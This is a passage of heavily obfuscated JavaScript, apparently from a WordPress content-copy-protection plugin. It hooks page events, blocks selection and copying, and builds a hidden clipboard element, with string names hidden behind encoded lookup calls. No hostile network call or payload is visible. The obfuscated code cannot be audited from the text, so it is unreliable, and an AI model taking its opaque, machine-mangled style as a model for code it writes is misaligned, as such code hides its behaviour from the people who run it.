_0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var 